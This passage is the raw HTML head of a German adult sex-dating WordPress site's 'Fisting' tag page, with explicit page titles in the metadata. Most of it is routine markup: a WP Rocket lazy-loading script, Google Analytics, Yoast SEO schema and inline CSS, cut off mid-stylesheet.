

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/tag/fisting/
body_size: 30304
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fisting Archive - Geile Ficktreffen</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://geileficktreffen.info/tag/fisting/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fisting Archive - Geile Ficktreffen" />
	<meta property="og:url" content="https://geileficktreffen.info/tag/fisting/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geileficktreffen.info/tag/fisting/","url":"https://geileficktreffen.info/tag/fisting/","name":"Fisting Archive - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/tag/fisting/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/tag/fisting/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten.jpg","breadcrumb":{"@id":"https://geileficktreffen.info/tag/fisting/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/tag/fisting/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2019/10/wer_will_meine_geile_fotze_fisten.jpg","width":389,"height":450,"caption":"Suche Männer die meine geile Fotze fisten wollen"},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/tag/fisting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"Fisting"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Fisting Schlagwort-Feed" href="https://geileficktreffen.info/tag/fisting/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1766779166' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 